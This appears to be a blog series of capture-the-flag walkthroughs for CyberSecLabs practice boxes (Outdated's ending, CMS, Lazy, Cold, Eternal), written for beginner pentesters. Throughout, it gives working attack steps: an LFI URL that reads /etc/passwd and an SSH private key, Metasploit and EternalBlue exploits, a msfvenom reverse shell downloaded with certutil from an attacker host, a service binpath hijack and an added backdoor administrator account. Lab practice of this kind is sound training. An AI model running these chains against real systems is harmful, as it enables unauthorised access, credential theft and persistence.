With LinPEAS.sh transferred to the target we just need to chmod the file permissions to allow it to be executed. After that’s complete go ahead and run LinPEAS.

ls
chmod +x linpeas.sh
./linpeas.sh

Before we get into the LinPEAS output let’s take a look at the Legend. This is important to be aware while reviewing the output and its easy to skip over. If we see something in RED/YELLOW its almost certainly a privilege escalation vector and worth investigating.

LinPEAS Legend

I’ll save some time here while reviewing this output. At the very top of the results we have the Basic info section. If you’ll notice we have a RED/YELLOW highlight on the Linux Kernel version which is 3.13.0.

Basic Info Section of LinPEAS output

I’ll use Searchsploit to do a quick search on that kernel version.

searchsploit 3.13.0

We have a match on the Kernel version. The kernel exploit known as “overlayfs”. If we search around a bit we can find a pre-compiled version of this exploit. You find it here.

Download the ofs_64 file and transfer it to the target. I’ll use wget and a python web server again to facilitate the file transfer.

python3 -m http.server 80

Confirm the file transferred successfully and give it permissions to execute with chmod. Now we are ready to launch the kernel exploit.

ls
chmod +x ofs_64
ls -la

Run the exploit. You’ll return a blank prompt. If we run whoami we see that we are now root.

./ofs_64
whoami

Capture the Flags!

All that’s left is to capture the flags and submit the hashes.

cat /root/system.txt
cat /home/daniel/access.txt

There it is. Outdated from CyberSecLabs. A great box that shows us how to abuse the built in features of ProFTP combined with an exposed NFS share. This is also the first box from CyberSecLabs where we’ve used a kernel exploit for privilege escalation.

CyberSecLabs – “CMS” Walkthrough

CyberSecLabs

CMS from CyberSecLabs is a beginner level box hosting a WordPress installation. Using a file inclusion vulnerability we’ll gain access to the target, and exploit weak sudo permissions to escalate to root.

Let’s get started.

The IP Address for CMS is 172.31.1.8

Scanning and Enumeration

As always we run our Nmap scan against the target with -sC for default scripts, -sV for enable service enumeration, -p- to scan all TCP ports.

nmap -sC -sV -p- 172.31.1.8

Only two open ports on the target. Port 22 running SSH and port 80 hosting a HTTP web server. When we see this on a pentest or capture the flag, port 80 is almost always the initial entry point.

Next, I’ll run Nitko against the target to scan the web server.

nikto -h 172.31.1.8

Nothing actionable here other than confirming a WordPress installation. Let’s move on to directory busting.

gobuster dir –wordlist /usr/share/wordlists/dirb/big.txt –url 172.31.1.8

Again, we don’t find anything interesting, other than a couple WordPress pages.

Nikto and Gobuster didn’t provide us with any actionable information. We need to dig deeper and enumerate the web server. Which happens to be a WordPress site, let’s use….

WPScan – WordPress Security Scanner

WPScan is a WordPress vulnerability scanner that helps enumerate plugins, themes, and other information about WordPress installations. Let’s run this against the target web server.

WPScan with default options will generate a list of theme’s, and plugins to enumerate. It also points out which versions are out of date.

Here we see a plugin identified. I’m not familiar with this specific plugin, so I’ll do a quick Searchsploit to see if it has any known vulnerabilities.

wpscan –url 172.31.1.8

Searchsploit will search the local Exploit-DB repository on your Linux box. Provided you’ve updated the Searchsploit database, what you see here are the same results you’ll find on the Exploit-DB website.

We find an exploit for the WP with Spritz plugin. Our version also matches, so now we have a vulnerability to exploit.

searchsploit -w wp with spritz

Exploitation

We have a vulnerable WordPress plugin named WP-with-Spritz. Our exploit is a Remote File Inclusion vulnerability as stated in the title. However, if you look at the code we have two working POC’s. One Remote file inclusion, and one for Local file inclusion. Which one do we use to exploit?

File Inclusion Vulnerabilities

LFI or Local File Inclusion vulnerabilities allow the attacker to read and sometimes execute files on the target machine.

RFI or Remote File Inclusion vulnerabilities are easier to exploit but less common. Instead of accessing a file on the target system, the attacker is able to execute code hosted on their own machine.

Now we’ve got a primer on file inclusion vulnerabilities so let’s continue. Essentially, we’re manipulating the URL address into displaying local files on the target. The POC provided in the exploit will grab the /etc/passwd file. Since this file is readable by all users on a Linux system, this is a great way to test the vulnerability.

I navigate to the following URL and then right click and select “View Source”. This will provide the formatting associated with the file.

http://172.31.1.8//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd

http://172.31.1.8//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//etc/passwd

Pause for a moment and think back to our initial Nmap scan. Two ports open. One is the web server, and the other is SSH. That means we could probably find a user with a private key that might allow us to connect to the target over SSH.

On a Linux system private SSH keys are stored in the user’s home folder under .ssh. If we peak at the /etc/passwd file you notice the only other user account besides root is the “angel” account. That’s our user.

Modify our URL address path to /home/angel/.ssh/id_rsa in your browser and go. Again to format the file, right click and select “View Source”.

http://172.31.1.8//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=/../../../..//home/angel/.ssh/id_rsa

Copy the private key into a file named id_rsa. Then chmod on the file to allow us to execute it.

Now we’ll use the private key inside the id_rsa file to connect to the target over SSH as the angel user.

chmod 700 id_rsa
ssh -i id_rsa angel@172.31.1.8

Success! We are now logged into the target as Angel.

Privilege Escalation

You’ve gained access to a Linux system as a low privileged user. What’s the first thing you do?

Check Sudo Permissions. The easiest and quickest win on a Linux system can be found by running Sudo -L.

This will show you what commands can be run under the Root account without a password, by the current user.

sudo -l

This is the holy grail for Sudo permissions. If you ever find a user who can run (ALL : ALL) NOPASSWD: ALL, you can immediately own that box and become root.

Again, whatever command we run will be run under the Root account. All we have to do is spawn a bin/bash shell as the root user. Boom. Done. It’s that easy.

sudo -l
sudo /bin/bash

Capture the flags!

Don’t forget to capture your flags and complete the box.

cat /home/angel/access.txt
cat /root/system.txt

That is CMS from CyberSecLabs. An excellent beginner box that demonstrates how to exploit a file inclusion vulnerability to gain initial access to the target. Once we got our low privileged user, we used a simple Sudo command to spawn a root shell. Always, always, always check those Sudo permissions. That is easiest and quickest way to score a win on Linux.

CyberSecLabs – “Lazy” Walkthrough

CyberSecLabs

Lazy from CyberSecLabs is a quick and excellent beginner box that only requires a few skills to achieve root. Basic nmap scanning, service enumeration, and exploitation through Metasploit. No privilege escalation required, and it does have a lazy feel to it.

Lazy’s IP address is 172.31.1.1

Scanning

I start with a Nmap scan running default scripts, and service enumeration against the target’s IP address.

nmap -sC -sV 172.31.1.1

Nmap shows SSH, HTTP, and SMB ports open. SSH isn’t a typical entry point for most beginner boxes, its mostly used after you’ve either obtained credentials, or cracked a password hash. HTTP obviously hosts a web server, in this case Nginx 1.1.19. Lastly, we have the SMB ports of 139 and 445.

Service Enumeration

I start with checking out the Nginx web server on port 80.

172.31.1.1 – Nginx web server
Nothing much here.

Not much there to be honest. We could run Nikto, and further enumerate Nginx. Which I did and didn’t find anything interesting.

That leaves us with SMB. If you look back at the original nmap scan, in the Host-script results section. There we see the Samba version is 3.6.25.

I ran a nmap script to enumerate shares against the target. Which revealed a \home\Public share that we can read/write to with anonymous access enabled.

nmap -p 445 –script=smb-enum-shares.nse 172.31.1.1

Let’s confirm our Nmap results are accurate with Smbmap.

smbmap -u ” -p ” -H 172.31.1.1

Smbmap is making a connection with a “” or blank user and a blank password, which otherwise equals anonymous user access. In the Public folder we have Read/Write access. This confirms the Nmap script results.

Exploitation

I start by running Searchsploit for Samba 3.6.25. If you don’t get the same result, try updating the Searchsploit repository with the –update switch.

searchsploit samba 3.6.25

Awesome we have a Metasploit module. The ‘is_known_pipename’ exploit loads a hacked library file into a vulnerable samba server and provides a reverse shell. There are a few requirements for this module to work properly.

  • A writable samba share is required or valid credentials to a samba share that allows write access to the share.
  • Knowledge of the server side location path of the writable share.

We have a writable share, \home\Public and we know that we can access the share anonymous thus providing valid credentials. Given our Nmap, and Smbmap results we have satisfied all the requirements to run the exploit successfully.

Fire up msfconsole and search for “is_known_pipename”.

search is_known_pipename

Load the is_known_pipename module. Set the module parameters, in this case all that’s needed is the RHOSTS IP address.

use exploit/linux/samba/is_known_pipename
set RHOST 172.31.1.1
run
python -c ‘import pty;pty.spawn(“/bin/bash”)’

Run the exploit. The payload is uploaded to \\172.31.1.1\Public\ and shortly after a command shell session is opened. We’ve got our reverse shell.

It’s a crappy shell, just a blank cursor, the first thing we want to do is upgrade it and spawn python bash prompt. Always keep this command handy, or better yet memorize it.

python -c ‘import pty;pty.spawn(“/bin/bash”)’

Notice now we have nice root@lazy prompt!

Lazy AF

Capture all the flags!

cat /home/adam/access.txt
cat /root/system.txt

There you have it. Nice and easy. With only a couple of tools, and a few techniques we achieved root. Lazy and Eternal from CyberSecLabs are the boxes you should start with if you are new to pentesting or CTFs.

CyberSecLabs – “Cold” Walkthrough

CyberSecLabs

Cold from CyberSecLabs is a beginner level Windows box with a remote service exploit, that shows the importance of initial enumeration and directory discovery. After gaining initial access we’ll again abuse a service to elevate our privilege.

Cold’s IP address is 172.31.1.15.

Scanning and HTTP Enumeration

We start with scanning. Here I’ve used a simple nmap with the -sV switch to enable Service Enumeration. This will show us what version of a service is running if available.

nmap -sV 172.31.1.15

Let’s review the open ports.

  • HTTP = 80, 443, 5500, 8500
  • SMB = 139, 445
  • MSRPC = 135, 49152-49155, 49161

So we have several ports hosting HTTP services, which is usually a juicy attack vector along with SMB, and a handful of high numbered RPC ports.

Nikto is written by Chris Sullo and David Lodge.

Now is a good time to talk about one of my favorite tools for HTTP enumeration and that is the Nikto Web Vulnerability Scanner.

Nikto is a free open source web server scanner, which scans a target website against 6000+ tests. Including scans for vulnerabilities, mis-configurations, out-dated versions, and much more. Nikto comes installed with Kali Linux, but you can installed it yourself by grabbing the latest release from Github.

Because so many different types of checks are included with Nikto, I’ve made it a practice to run Nikto on any HTTP port I encounter. In the case of Cold, we have 3 possible ports to scan with Nikto. Nothing interesting really for ports 80, or 5500, but when we run Nikto on 8500 we do find something interesting buried in the output.

Nikto has found an Administrator login page for ColdFusion!

nikto -h 172.31.1.35:8500

Navigate to http://172.31.1.15:8500/CFIDE/administrator/ in your browser and we have the ColdFusion administrator login page.

Navigating to http://172.31.1.15:8500/CFIDE/administrator/ reveals a Adobe ColdFusion admin login.

What do you do when you find a administrative login page? Try to login with the most basic default passwords… such as admin/admin. Hey, what do you know…

I’m in

Now we have credentials and admin access to the ColdFusion Developer console. Now what? I haven’t encountered Coldfusion before, so I don’t really know what to do with this access. Poke around and do your enumeration.

Logged into ColdFusion administration with Developer rights.

So we have ColdFusion, now we need to find an exploit.

Exploitation: Getting a reverse shell

I’ll use Searchsploit to quickly see what exploits are available for ColdFusion. You see we have several exploits for ColdFusion. Since this is a beginner box lets focus on the Metasploit modules.

searchsploit coldfusion
Rapid7’s Metasploit

Launch msfconsole and search for ColdFusion exploit modules. I see a total of 4 exploit/ modules. The exploit/ category in Metasploit is for exploits that will result in a interactive command shell.

Searching for Coldfusion modules in Metasploit.

Starting from the top, the first exploit runs on Linux. Cold is a Windows machine, so that’s out. Let’s check out the next exploit, since it will run on Windows.

The exploit will take advantage of the Ckeditor feature of ColdFusion to upload a file without authentication. So we don’t even need the credentials we discovered for ColdFusion.

Load the exploit module. Set the parameters, and then launch the exploit. It will return a simple jsp reverse shell.

Loading the exploit module. Setting the parameters. Launching the exploit.
use exploit/multi/http/coldfusion_ckeditor_file_upload
set RHOSTS 172.31.1.15
set LHOST 10.10.0.41
options
exploit

Our simple jsp reverse shell works for initial access, but let’s upgrade it to a meterpreter session so we don’t encounter problems later. That will make privilege escalation a bit easier, as right now, we are limited by our jsp shell.

I create the payload with msfvenom. You can find several cheat sheets online for payloads. This generates a meterpreter reverse shell inside a simple .exe file.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.10.0.41 LPORT=1234 -f exe > shell.exe

To transfer files on windows my favorite tool is certutil. So that’s what I’ll use to get shell.exe. You’ll also need to host the file, so we can access it on the network. Python SimpleHTTPServer will do will do that for us.

certutil.exe -urlcache -f http://10.10.0.41/shell.exe shell.exe

You’ll see the HTTP request after you run the certutil.exe command.

Here you see the HTTP Request for the file.
python -m SimpleHTTPServer 80

Start a new Metasploit session and fire up the exploit/multi/handler to receive the meterpreter shell.

After you’ve started the exploit/multi/handler go back to your original meterpreter shell and launch the shell.exe file.

use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 10.10.0.41
set LPORT 1234
run

Privilege Escalation

winPEAS

We have our low privilege shell but now we need to scan the target to find our escalation path to system. One of best and most popular tools for doing this is the PEASS – Privilege Escalation Awesome Scripts SUITE. You can get it here.

Since certutil.exe worked to transfer the first meterpreter shell, we’ll use it again. Make sure you still have your python http server running to host the file.

certutil.exe -urlcache -f http://10.10.0.41/winPEAS.exe winPEAS.exe
HTTP Request for winPEAS.exe

Now I can run winPEAS.exe like any executable. It has a lot of output. I scrolled down until I found the Services Information.

winPEAS.exe output

At the bottom, we can modify the “cold” service. Not only does it contain an unquoted service path we can WriteData/CreateFiles. So we can change the configuration of the service to run an executable of our choosing. Since we already have our meterpreter shell on the target, lets reuse that.

Our shell is located in C:\ColdFusion2018\cfusion\bin\. We need to change the service’s configuration binpath to the shell.exe path. We’ll do that using “sc” a built-in windows command line utility for managing services.

sc config cold binpath=”C:\ColdFusion2018\cfusion\bin\shell.exe”
sc start cold
Receiving the reverse shell as NT Authority and watching it die after about 30 seconds.

Notice our meterpreter session died, approximately 30 seconds after starting. We have a error message indicating a problem starting the service, and mostly likely a timeout was reached so it killed the process. If you are really fast, you could type out the access.txt and system.txt files since you have the shell for a brief period of time.

Maintaining Access

Instead of racing to beat the 30 second timeout on the reverse shell, let’s create a persistent session. First we create a new user, and then we add that user to the local admin group.

net user outrunsec Outruns3c! /add

net localgroup administrators outrunsec /add

To utilize the new outrunsec account, we will connect to it using a great penetration testing framework. Evil-WinRM.

Evil-WinRM

Evil-WinRM takes advantage of the Windows Remote Management feature included on servers. It has a lot of features, primarily for post-exploitation. We will only be using it to create a session and get a command prompt. You can get and learn more about Evil-WinRM here.

evil-winrm -i 172.31.1.15 -u outrunsec -p ‘Outruns3c!’
whoami
type C:\Users\Administrator\Desktop\system.txt
type C:\Users\jade\Desktop\access.txt

There you have it. Cold from CyberSecLabs.

This was my first time encountering Adobe ColdFusion, which I learned to pay attention to all HTTP ports and enumerate them with Nikto. Privilege escalation was good practice at service exploitation, along with how to deal with a unstable root shell.

CyberSecLabs – “Eternal” Walkthrough

CyberSecLabs

Eternal from CyberSecLabs is a Window box with a well known SMB remote code execution exploit. I’ll show you how to exploit it with Metasploit, and using a OSCP approved manual tool.

My first Capture the Flag Write-up!

Let’s get started. We are working on Eternal from CyberSecLabs which is a Windows box that lives at 172.31.1.10.

Scanning

I start with the following Nmap scan. This is my favorite scan to start with. It does not work in all scenarios against all targets, but it usually provides enough information to get you started.

nmap -sC -sV -oN nmap 172.31.1.10

  • -sC = Runs default scripts
  • -sV = Enables Service Version Scanning
  • -oN = Outputs scan results into a file named “nmap” using the nmap format
Nmap -sC -sV -oN nmap 172.31.1.10

Interestingly we don’t have typical services running like SSH, and FTP. Also no web server being hosted, on port 80. This is important because it tells us something about our initial attack vector. We don’t have FTP, or a Web server to exploit for our initial access. So we will focus on the SMB range of ports which are 135, 139, and specifically 445.

Now I will continue use nmap to gather more information about our target. To see what Nmap scripts we have available we can do the following ls command. We’ll use smb-vuln* to show all scripts related to SMB vulnerabilities.

ls -ls /usr/share/nmap/scripts/smb-vuln*

ls -ls /usr/share/nmap/scripts/smb-vuln*

I could run a scan that checked for all the smb vulnerabilities in nmap.

nmap –script=smb-vuln* 172.31.1.10

However that takes awhile, and either way you’ll reveal the same information. Let’s run the following nmap script scan to check if the target is vulnerable to MS17-010.

nmap -p 445 172.31.1.10 –script=smb-vuln-ms17-010

Nmap -p 445 172.31.1.10 –script=smb-vuln-ms17-010

In the Host script results section we see the target is vulnerable to MS17-010. Otherwise known as Eternal Blue! The name of the box is a dead giveaway.

Searching for MS17-010 Exploits

An excellent tool we can use to find exploits quickly, is the Searchsploit command. Which searches the local Exploit-DB repository on Kali Linux.

Searchsploit ms17-010

There’s multiple exploits available, including a couple Metasploit modules.

Exploiting Eternal Blue – Metasploit Route

I’ll explain a bit about Metasploit since this box is aimed at beginner’s.

The Metasploit Framework is a suite of tools that allows you to test security vulnerabilities, enumerate networks, execute attacks, and evade detection. It’s truly the Pentesters best friend, especially when you are starting out.

msfconsole

This will launch the Metasploit framework console.

msfconsole

At the msf5 prompt. Search for MS17-010 modules. We want to use exploit/windows/smb/ms17_010_etnernalblue. Show the options, and as usual we need to set the remote hosts IP address, the RHOSTS parameter. Set RHOSTS to 172.31.1.10.

Search MS17-010
Use exploit/windows/smb/ms17_010_eternalblue
Options
set RHOSTS 172.31.1.10

Always a good idea to confirm the module parameters are correct before launching your exploit. Type “options” to show the module options.

Confirm exploit parameters. Verify RHOSTS address is 172.31.1.10

The exploit is ready to go. Type “run” or if you want to feel more like a hacker you can use “exploit” as well to launch the exploit.

Exploit
whoami
hostname

I’ve seen this exploit fail a few times, before it eventually succeeds, if your exploit doesn’t work the first try, be patient. The exploit results in a simple CMD shell, so you don’t have a Meterpreter prompt to interact with. I simply started typing something like the “whoami” command. This confirms we have a NT Authority SYSTEM shell. From this shell, we could capture both the user flag, and the root flag. Boom. Done.

Exploitation with AutoBlue

So you’ve seen how easy Eternal Blue is to exploit with Metasploit. Now we will use a more manual way of exploiting Eternal Blue which can be located here.

To get started, git clone the repository to your local machine or download the files from Github. CD into the AutoBlue directory, and you’ll several exploit files and and shellcode folder. Before we go any further lets confirm this exploit will work on our target. To do this I run the Eternal_Checker.py script. It tells us that the target is not patched, indicating the presence of the vulnerability.

AutoBlue also includes a exploit that relies on a named piped. To test this we can attempt to run the zzz_exploit.py script. This will fail, and you’ll note in the status it tells us that it could not find an accessible named pipe.

git clone https://github.com/3ndG4me/AutoBlue-MS17-010.git
cd AutoBlue-MS17-010
ls
python eternal_checker.py 172.31.1.10
python zzz_exploit.py 172.31.1.10

If we navigate into the shellcode directory, we find a helpful script named shell_prep.sh. This is not necessary as all this script does is generate a payload using msfvenom. You can easily do this yourself, but since this is included I wanted to demonstrate how it works. It’s also helpful, in that it generates the payload, and displays the msfvenom syntax its using to build the payload. Just copy that line and run it to generate the same payload.

I set my LHOST, and the ports for both x86, and x64 listeners. This is important, if you aren’t sure if the target is 64-bit or 32-bit architecture. I’m opting to build a regular ole CMD shell instead of a Meterpreter shell. I’m also selecting to make this payload a “stageless” payload. This means the entire payload will be sent at once, instead of in “stages”. Each payload is generated with msfvenom, 64 bit and 32 bit and stored in the shellcode directory.

Launching ./shell_prep.sh

With our payloads generated, we need to setup our listeners on the ports we specified in our shell_prep. Those are 4444 and 4446. Now, AutoBlue also includes a listener_prep.sh script. However, I won’t be using this since all we need here is a simple netcat listener setup for each port. Go ahead and start a netcat listener in a new terminal window.

nc -lvnp 4444
nc -lvnp 4446

  • -l = listener mode
  • -v = verbose output
  • -n = no name resolution. Doesn’t perform DNS lookups
  • -p = local port

With your netcat listener running, its time to launch the exploit. AutoBlue includes exploits for multiple Windows operating systems, and for this target we will use the eternablue_exploit7.py script. You’ll need to specify the target IP address, and the path to the sc_all.bin file. This is located inside the shellcode directory. Now, run the exploit.

Launching the exploit.
python eternalblue_exploit7.py 172.31.1.10 /root/CSL/Eternal/AutoBlue-MS17-010/shellcode/sc_all.bin

You should almost instantly receive a reverse shell connection to your netcat listener. If you don’t get a reverse shell within a few seconds, double check you have everything set correctly. I received this on port 4444 which indicates the target is 64-bit architecture. I type in the “whoami” command to confirm that our shell is indeed running as NT Authority SYSTEM.

Receiving the NT Authority reverse shell on port 4444 using a Netcat listener.
nc -lvnp 4444
whoami
hostname

Thanks for reading, I hope you found this helpful.

Stay tuned for more write-ups, walk-through’s and more.